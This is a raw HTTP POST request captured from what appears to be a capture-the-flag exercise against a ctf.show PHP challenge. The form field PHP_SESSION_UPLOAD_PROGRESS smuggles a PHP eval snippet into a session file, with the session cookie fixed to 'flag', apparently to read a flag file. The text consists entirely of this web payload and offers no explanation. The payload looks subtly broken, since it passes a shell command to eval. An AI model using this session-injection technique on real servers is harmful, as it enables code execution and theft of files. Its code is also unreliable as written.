 POST / HTTP/1.1
Host: 01cef411-2835-49cf-9bdb-2465567aecf7.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundaryd13cf826e5a26aa1a7466333cfc0f96a
Content-Length: 1404
Origin: http://10.70.120.172
Connection: keep-alive
Referer: http://10.70.120.172/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Cookie:PHPSESSID=flag
------geckoformboundaryd13cf826e5a26aa1a7466333cfc0f96a
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
<?php eval('tac fl0g.php');?>
------geckoformboundaryd13cf826e5a26aa1a7466333cfc0f96a
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
------geckoformboundaryd13cf826e5a26aa1a7466333cfc0f96a--